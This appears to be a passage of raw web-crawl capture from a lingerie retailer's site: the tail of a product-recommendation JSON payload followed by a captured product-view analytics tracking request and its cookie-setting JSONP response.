Body","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc3ee0cf4/images/2002348/2002348_Z_3.jpg","product_url":"https://www.annsummers.com/special-offers-sale/special-offers-sale-all/the-obsession-crotchless-body/20024372XL.html"}],"recoUUID":"88597fae-e583-43d1-aec3-7e76c7b0ea62"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=ab0Aq0WeHnS7MLKJKd70DKcFep&userId=&emailId=&product=id%3A%3ACHERRYANN-CHEMISE-PLANET%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fnightwear%2Fnightwear-category-chemises-babydolls%2Fcherryann-chemise%2FCHERRYANN-CHEMISE-PLANET.html%3Fdwvar_CHERRYANN-CHEMISE-PLANET_color%3DLight%2520Green&ls=true&_=1768849236478&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22ab0Aq0WeHnS7MLKJKd70DKcFep%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22CHERRYANN-CHEMISE-PLANET%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fnightwear%2Fnightwear-category-chemises-babydolls%2Fcherryann-chemise%2FCHERRYANN-CHEMISE-PLANET.html%3Fdwvar_CHERRYANN-CHEMISE-PLANET_color%3DLight%2520Green%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768849236478%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 380
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ab0Aq0WeHnS7MLKJKd70DKcFep","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22CHERRYANN-CHEMISE-PLANET%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);